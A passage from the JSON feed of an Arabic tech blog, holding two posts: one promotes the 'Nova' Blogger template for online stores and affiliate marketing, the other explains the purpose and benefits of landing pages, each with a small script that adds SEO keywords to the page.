كارد"},{"term":"ماك"},{"term":"متصفحات الويب"},{"term":"نصائح"},{"term":"نفذلي"},{"term":"وظائف تقنية"},{"term":"ويندوز"},{"term":"AdMob"},{"term":"BARS"},{"term":"BuyAnyInsurance"},{"term":"Epub"},{"term":"G Suite"},{"term":"Google Chat"},{"term":"Google Cloud"},{"term":"Google Currents"},{"term":"Google Play Music"},{"term":"Google Shopping"},{"term":"Grace Hopper"},{"term":"Instagram Pro"},{"term":"Instagram Pro APK"},{"term":"Java"},{"term":"Microsoft Azure"},{"term":"Note 9"},{"term":"Play Music"},{"term":"Propellerads"},{"term":"Realme"},{"term":"Realme C15"},{"term":"Reels"},{"term":"S Pen"},{"term":"Snap"},{"term":"Snapchat Plus"},{"term":"Snapchat المميز"},{"term":"Snapchat+"},{"term":"SpaceX"},{"term":"TikDown"},{"term":"Youtube Kids"},{"term":"aeo"},{"term":"apple watch"},{"term":"arvea"},{"term":"baridimob"},{"term":"carte visa"},{"term":"chime"},{"term":"ezoic"},{"term":"fiverr"},{"term":"forex"},{"term":"gps"},{"term":"honor"},{"term":"iCloud"},{"term":"ibm"},{"term":"ios 14"},{"term":"kindle"},{"term":"monjz"},{"term":"outlook"},{"term":"payeer"},{"term":"paysera"},{"term":"photoshop"},{"term":"picsart"},{"term":"playstation 4"},{"term":"power bank"},{"term":"pubg"},{"term":"redotpay"},{"term":"root"},{"term":"safari"},{"term":"timebucks"},{"term":"vultr"},{"term":"windos 10"},{"term":"windows"},{"term":"wolfstream"},{"term":"zoho"},{"term":"أداة"},{"term":"أدس تيرا"},{"term":"أدسنس أربيتراج"},{"term":"أرفيا"},{"term":"أفلام"},{"term":"إسترجاع الرسائل"},{"term":"إستضافة"},{"term":"إضافة"},{"term":"إيميل إحترافي"},{"term":"ارفيا"},{"term":"استضافة المواقع"},{"term":"الإستقرار المالي"},{"term":"الاستثمار"},{"term":"البلاتين"},{"term":"التسويق عبر البريد الإلكتروني"},{"term":"التشفير"},{"term":"التصفح الخفي"},{"term":"التصيد الاحتيالي"},{"term":"الحواسيب المحمولة"},{"term":"الحواسيب المكتبية"},{"term":"الدروب شيبينج"},{"term":"الذهب"},{"term":"الروت"},{"term":"الشراء على جوجل"},{"term":"العمل الحر"},{"term":"الفرق بين Instagram Pro والرسمي"},{"term":"الفضة"},{"term":"الفيرال"},{"term":"الكتب الإلكترونية"},{"term":"المنتجات الرقمية"},{"term":"اندرويد اوتو"},{"term":"ايجي بست"},{"term":"باور بانك"},{"term":"باي أني أنشورانس"},{"term":"بايسيرا"},{"term":"بايير"},{"term":"بث الموسيقى"},{"term":"بحث جوجل"},{"term":"بروبلر أدس"},{"term":"بريد الجزائر"},{"term":"بريدي موب"},{"term":"بيع و شراء الصور"},{"term":"تأمين السيارات"},{"term":"تحويل الأموال"},{"term":"تردد القنوات"},{"term":"تصوير سطح المكتب"},{"term":"تطبيق Snapchat"},{"term":"تطوير البرمجيات"},{"term":"تعبئة الإنترنت"},{"term":"تكلفة Snapchat Plus"},{"term":"تكنولوجيا"},{"term":"تنزيل Instagram Pro"},{"term":"جازي"},{"term":"جالاكسي نوت 9"},{"term":"جرافيك"},{"term":"جهاز"},{"term":"جوجل درايف"},{"term":"جيمينج"},{"term":"حفظ الصور"},{"term":"خدمات بث الفيديو"},{"term":"خدمات نقل"},{"term":"خرائط جوجل"},{"term":"دراسة"},{"term":"دراسة جدوى"},{"term":"رفع الملفات"},{"term":"ريلمي"},{"term":"زيادة الإنتاجية"},{"term":"سكريل"},{"term":"سماعات"},{"term":"سماعات بلوتوث"},{"term":"سيارات"},{"term":"شحن المنتجات"},{"term":"شراء الدومينات"},{"term":"شراء رصيد"},{"term":"شركات شحن"},{"term":"شركة تنظيف"},{"term":"شهادة البكالوريا"},{"term":"ضغط الصور"},{"term":"فابفر"},{"term":"فيسبوك بيكسل"},{"term":"قالب سوق"},{"term":"قصص إنستقرام"},{"term":"كانفا برو"},{"term":"كروم"},{"term":"كود سورس"},{"term":"كود هاتف"},{"term":"كيفية استخدام Instagram Pro"},{"term":"كيفية الاشتراك في Snapchat Plus"},{"term":"كيندل"},{"term":"لاب توب"},{"term":"ماك أوإس"},{"term":"مايكروسوفت"},{"term":"مراجعة"},{"term":"مستقل"},{"term":"منجز"},{"term":"ميجو ماج"},{"term":"ميزات Instagram Pro"},{"term":"ميزات Snapchat Plus"},{"term":"ميسنجر"},{"term":"ميكرو نيتش"},{"term":"نظام تحديد المواقع العالمي"},{"term":"وايز"},{"term":"وسيط عقاري"},{"term":"وسيط مالي"},{"term":"وظائف"},{"term":"ويندوز 10"},{"term":"ياهو"},{"term":"يوتيوب برو"},{"term":"يوتيوب كيدز"}],"title":{"type":"text","$t":"الموقع التقني"},"subtitle":{"type":"html","$t":"مدونة الموقع التقني هي منصة تقنية متخصصة تهدف إلى تقديم محتوى شامل ومفيد حول مجالات التكنولوجيا والتجارة الإلكترونية. يركز الموقع على مجموعة من المواضيع المهمة مثل الربح من الإنترنت، التسويق بالعمولة، وشرح التطبيقات والبرامج والألعاب و المواقع و القوالب.\n\nفي قسم التجارة الإلكترونية، يقدّم الموقع نصائح وإرشادات لبدء وإدارة المتاجر الإلكترونية، مع التركيز على الأدوات اللازمة لزيادة المبيعات وتحسين تجربة المستخدم. أما قسم الربح من الإنترنت، فيسلط الضوء على أفضل الطرق لكسب المال عبر الإنترنت."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/search\/label\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/-\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1\/-\/%D8%A8%D9%84%D9%88%D8%AC%D8%B1?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"82"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5480400030701312185"},"published":{"$t":"2023-11-28T07:09:00.000-08:00"},"updated":{"$t":"2023-11-28T17:55:50.201-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"التسويق بالعمولة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قالب بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"متجر إلكتروني"}],"title":{"type":"text","$t":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"انشاء متجر الكتروني,متجر الكتروني,قالب متجر الكتروني بلوجر,قالب متجر الكتروني,تصميم متجر الكتروني,انشاء متجر الكتروني ووردبريس,تحميل قالب بلوجر متجر الكتروني مجاني,متجر الكتروني ووردبريس,انشاء متجر الكتروني wordpress,قالب مدونة بلوجر متجر الكترونى,انشاء متجر الكتروني مجاني,كيفية انشاء متجر الكتروني,انشاء متجر الكتروني على بلوجر,متجر إلكتروني,قالب متجر الكتروني على بلوجر,متجر ووردبريس,قالب متجر الكتروني بلوجر 2021,فتح متجر الكتروني,التسويق بالعمولة,الربح من التسويق بالعمولة,التسويق بالعمولة امازون,التسويق بالعمولة للمبتدئين,تسويق بالعمولة,كورس التسويق بالعمولة,التسويق بالعموله,التسويق بالعمولة لـ amazon,قالب التسويق بالعمولة,موقع التسويق بالعمولة لـ amazon,انشاء متجر تسويق بالعمولة,تصميم متجر تسويق بالعمولة,إنشاء موقع للتسويق بالعمولة لـ amazon,دورة تعليمية للتسويق بالعمولة لـ amazon,تحميل قالب بلوجر مختص بـ التسويق بالعمولة,قالب بلوجر للربح من الأفلييت والتسويق بالعمولة\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003Eنوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/h1\u003E\u003Cp\u003Eأصبحت التجارة الإلكترونية من أحد و أفضل طرق الربح من الإنترنت ، كما إنتشرت في العالم العربي بشكل كبير جدا في أواخر السنين حيث أصبح معظم الناس يشتغلون في الإنترنت و يفتحون مواقع و متاجر إلكترونية لبيع المنتجات الموجودة لديهم، و البعض الآخر يفتح متجر أو موقع للتسويق بالعمولة في حال لم يكن لديه المال للشراء و البيع من المواقع.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s1838\/Picsart_23-11-26_19-21-01-249.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" border=\"0\" data-original-height=\"1080\" data-original-width=\"1838\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/w640-h376\/Picsart_23-11-26_19-21-01-249.png\" title=\"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eأفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003Eهناك الكثير من المواقع التي تتيح لك خدمة إنشاء متجر إلكتروني و لكن فيها إشتراكات شهرية أو سنوية، و هناك من ينشأ متجر إلكتروني على الووردبريس و لكن نفس الشيئ لأنك ستدفع إشتراكات شهرية أو سنوية للإستضافة.\u003C\/p\u003E\u003Cp\u003Eالحل الوحيد لتفادي الإشتراكات الشهرية أو السنوية و هو عمل متجر إلكتروني على بلوجر، عندما تسمع ببلوجر فإنك تقول في ذهنك أنه لا يوجد قوالب إحترافية في مجال التجارة الإلكترونية و التسويق بالعمولة.\u003C\/p\u003E\u003Cp\u003Eالجواب : أنت مخطأ، فهناك عدة قوالب تختص في التجارة الالكترونية و أفضلها قالب نوفا ، قالب متجر الكتروني متعدد الإستخدامات.\u003C\/p\u003E\u003Ch2 style=\"text-align: right;\"\u003Eنوفا - قالب متجر إلكتروني\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003Eهذا القالب لديه نسختين في نسخة واحدة، يمكنك إستعماله في التجارة الإلكترونية و التسويق بالعمولة مع إمكانية التحكم في النسحة التي تريدها بسهولة تامة و بدون إضافة أكواد.\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003Eمميزات قالب نوفا - متجر الكتروني\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003Eيمكنك إستعماله في بيع المنتجات أو التسويق بالعمولة ( إمكانية تغيير النسخة من التنسيق فقط )\u003C\/li\u003E\u003Cli\u003Eطرق دفع متعددة : البايبال، الدفع عند الإستلام، التحويل البنكي، الشيك.\u003C\/li\u003E\u003Cli\u003Eشكل جميل مشابه لموقع جوميا و علي اكسبرس\u003C\/li\u003E\u003Cli\u003Eسلايدر إجترافي جدا\u003C\/li\u003E\u003Cli\u003Eالأقسام تظهر على شكل صور ثابتة أو متحركة\u003C\/li\u003E\u003Cli\u003Eقسم categorie يظهر بشكل جميل و متحرك\u003C\/li\u003E\u003Cli\u003Eإضافة أقسام في أي مكان تريده\u003C\/li\u003E\u003Cli\u003Eإمكانية إظهار أو إخفاء طرق الدفع و بعض الأيقونات ( تحكم كامل )\u003C\/li\u003E\u003Cli\u003Eالقالب متوفر بالنسخة العربية و النسخة الإنجليزية\u003C\/li\u003E\u003Cli\u003Eتحديثات مجانية متواصلة مع دعم فني مجاني لكل العملاء.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003Eالقالب صمم خصيصا للأشخاص الذين يرغبون في عمل متجر إلكتروني إحترافي دون دفع إشتراكات شهرية أو سنوية، كما هو مخصص أيضا للمبتدئين الذين لا يعرفون يشتغلون مع الووردبريس أو شوبيفاي أو سله و غيرها من المواقع المدفوعة.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/nova-template.khadamatona.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eالموقع الرسمي للقالب\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5480400030701312185\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5480400030701312185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2023\/11\/nova-template.html","title":"نوفا - أفضل قالب متجر إلكتروني و التسويق بالعمولة على بلوجر"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGHel8DFBhghqtu5XuSMHQaqx-oi7r4SCDW7eagpz81n869Afxwsu8EWESBZF3sUXcoQhXN62ct-TFq1BtcG7DhaENVEcn06ak0HyYvkaSOZmKZUBV73vRicL8vy1RSxq4_wmRxQl8RSOGZRnUXn4IGJxqPCAi7IRXsGhkuxWkJSXFlE0Dtxwjibvwz4Y\/s72-w640-h376-c\/Picsart_23-11-26_19-21-01-249.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-3587381259413952083"},"published":{"$t":"2023-04-25T18:38:00.004-07:00"},"updated":{"$t":"2023-04-25T18:38:50.035-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"بلوجر"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صفحة هبوط"}],"title":{"type":"text","$t":"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"طريقة انشاء صفحة هبوط,انشاء صفحة هبوط,انشاء صفحة هبوط مجانا,صفحة هبوط,كيفية انشاء صفحة هبوط,طريقة عمل صفحة هبوط,صفحة هبوط مجانا,انشاء صفحة الهبوط,انشاء صفحة هبوط مجانية,إنشاء صفحات هبوط,إنشاء صفحة هبوط,شرح لكيفية إنشاء صفحة هبوط landing page,تصميم صفحة هبوط,طريقة الحصول على اي صفحة هبوط,انشاء صفحة هبوط احترافية,كيفية رفع صفحة هبوط,صفحة هبوط احترافية,كيفية عمل صفحة هبوط إحترافية,صفحات هبوط,شرح لكيفية إنشاء صفحات هبوط,كيفية عمل صفحة هبوط\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\u003C\/span\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eفي عالم التسويق الرقمي، يعد صفحات الهبوط أحد الأدوات الرئيسية التي يمكن\nاستخدامها لجذب عملاء جدد وتحسين تحويل المبيعات. وتعد صفحات الهبوط (\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003ELanding Pages\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E) من أهم أنواع الهبوط وتستخدم على نطاق واسع\nلزيادة المبيعات وتحسين تجربة المستخدم. في هذه المقالة، سنتحدث عن ماهي صفحات\nالهبوط، وأهميتها وفوائدها، وعناصرها وأنواعها وعناصر النجاح في إنشاءها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7hiPnThr5EbXsgIHs4BA2uoo4gt7WMzTmU-H5YNd7Z1ZPxR-vrdkb80QbN7wF1-bJ782V6pL40ZhBLgJ7tzrIxkO6mnzCUKl5WMfhzVpcTz7aAetjxBhETM-uS42TYkkPDoCVnS2c-R-1yYK3iXIQz4UgUSNNO6p-bDQAQge1NGzl0Yt6Pz0f5g3\/s1600\/Picsart_23-04-11_17-28-39-195.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\" border=\"0\" data-original-height=\"940\" data-original-width=\"1600\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz7hiPnThr5EbXsgIHs4BA2uoo4gt7WMzTmU-H5YNd7Z1ZPxR-vrdkb80QbN7wF1-bJ782V6pL40ZhBLgJ7tzrIxkO6mnzCUKl5WMfhzVpcTz7aAetjxBhETM-uS42TYkkPDoCVnS2c-R-1yYK3iXIQz4UgUSNNO6p-bDQAQge1NGzl0Yt6Pz0f5g3\/w640-h376\/Picsart_23-04-11_17-28-39-195.jpg\" title=\"طريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eطريقة إنشاء صفحة هبوط و ماهي فوائدها و مميزاتها ؟\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعريف بصفحات الهبوط:\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعتبر صفحات الهبوط صفحات ويب مصممة خصيصًا لتحقيق هدف معين، مثل\nزيادة المبيعات أو جمع عناوين البريد الإلكتروني أو تحسين التفاعلات الاجتماعية.\nوغالبًا ما تستخدم صفحات الهبوط كجزء من حملات الإعلان عبر الإنترنت للترويج\nلمنتجات أو خدمات معينة. تحتوي صفحات الهبوط على معلومات محددة ومحفزة تدعو\nالمستخدمين لاتخاذ إجراء محدد، مثل شراء المنتج أو تسجيل البريد الإلكتروني أو\nتحميل ملف \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"mso-bidi-language: AR-EG;\"\u003EPDF\u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2023\/03\/Create-a-professional-landing-page.html\" target=\"_blank\"\u003Eيمكنك إنشاء صفحة هبوط على بلوجر مجانا\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: center;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأهمية وفوائد صفحات الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتعتبر صفحات الهبوط أداة قوية للتسويق الرقمي لأنها تعمل على زيادة\nمعدل التحويل وتحسين تجربة المستخدم. وبفضل صفحات الهبوط، يمكن للمسوقين تحقيق\nالهدف المحدد بطريقة فعالة ودقيقة. بالإضافة إلى ذلك، تتيح صفحات الهبوط تتبع\nتحليلات الموقع واستكشاف النقاط الضعيفة والقوية في الحملات التسويقية.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"color: red; font-size: large; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eلماذا تحتاج لإنشاء صفحة الهبوط:\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" lang=\"AR-SA\" style=\"mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eتحتاج إلى إنشاء صفحة هبوط لأنها تساعدك على تحويل الزائرين إلى عملاء\nأو مشترين. فعندما يزور شخص صفحة الهبوط الخاصة بك، فإنه يكون قد وصل إلى هذه\nالصفحة بعد النقر على إعلانك أو رابطك في محركات البحث أو على مواقع التواصل\nالاجتماعي.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;\" 